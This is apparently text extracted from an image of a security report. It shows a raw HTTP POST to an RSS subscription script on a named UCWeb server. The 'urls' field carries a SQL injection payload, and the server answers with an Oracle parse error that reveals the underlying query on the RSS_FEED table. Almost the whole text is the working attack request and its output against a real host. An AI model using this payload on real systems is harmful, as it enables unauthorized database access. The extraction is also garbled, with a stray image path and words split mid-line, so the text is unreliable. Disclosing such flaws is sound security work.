 text/html,application/xhtml+xml,applicati
on/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://mz5.ucweb.com:8010/ucutil5/rss/su
b.php
Connection: keep-alive
Content-Type:
application/x-www-form-urlencoded
Content-Length: 42
urls=00000000000000'or'='or''&type=6&did
=0
Content-Length: 287
<a
href="dir.php?did=0">返回</a>&nbsp;<a
href="sub.php?did=0">订阅新频道</a>&nbs
p;<a href="edit_channel.php?cid=0"
target="_blank">编辑频道属性</a>&nbsp;<
hr>
porcessing
url=00000000000000'or'='or'' ...
<br>
ociParse fail: select FEED_ID from
RSS_FEED where
URL='00000000000000'or'='or'''